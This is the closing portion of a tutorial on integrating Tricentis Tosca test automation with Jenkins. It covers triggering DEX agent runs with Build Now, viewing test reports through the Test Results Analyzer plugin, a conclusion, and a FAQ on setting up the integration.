
Step 6: Triggering Execution via Jenkins
Once you’ve entered all required fields:
- Save the Jenkins job
- Click Build Now in Jenkins
What Happens Next:
- The configured DEX Agent will be triggered.
- You’ll see a progress bar and test status directly in the DEX Monitor.

- Upon completion, the Jenkins build status (Pass or failure) reflects the outcome of the test execution.

Step 7: View Test Reports in Jenkins
To visualize test results:
- Go to Manage Jenkins > Manage Plugins > Available
- Search and install Test Results Analyzer
- Once installed, configure Jenkins to collect results (e.g., via JUnit or custom publisher if using Tosca XML outputs)
Conclusion:
Integrating Tosca with Jenkins enhances your CI/CD workflow by automating test execution and reducing manual effort. This integration streamlines your development process and supports the delivery of reliable, high-quality software. By following the steps outlined in this guide, you can set up a smooth and efficient test automation pipeline that saves time and improves productivity. With testing seamlessly built into your workflow, your team can focus more on innovation and delivering value to end users.
Found this guide helpful? Feel free to leave a comment below and share it with your team or network who might benefit from this integration.
Frequently Asked Questions
-
Why should I integrate Tosca with Jenkins?
Integrating Tosca with Jenkins enables continuous testing, reduces manual effort, and ensures faster, more reliable software delivery.
-
Can I use Tosca Distributed Execution (DEX) with Jenkins?
Yes, Jenkins supports both Remote Execution and Distributed Execution (DEX) using the ToscaCIClient.
-
Do I need to install a plugin for Tosca Jenkins Integration?
Yes, you need to install the Tricentis Continuous Integration plugin from the Jenkins Plugin Manager to enable integration.
-
What types of test cases can be executed via Jenkins?
You can execute any automated Tosca test cases, including UI, API, and end-to-end tests, configured in Tosca Commander.
-
Is Tosca Jenkins Integration suitable for Agile and DevOps teams?
Absolutely. This integration supports Agile and DevOps practices by enabling faster feedback and automated testing in every build cycle.
-
How do I view Tosca test results in Jenkins?
Install the Test Results Analyzer plugin or configure Jenkins to read Tosca’s test output via JUnit or a custom result publisher.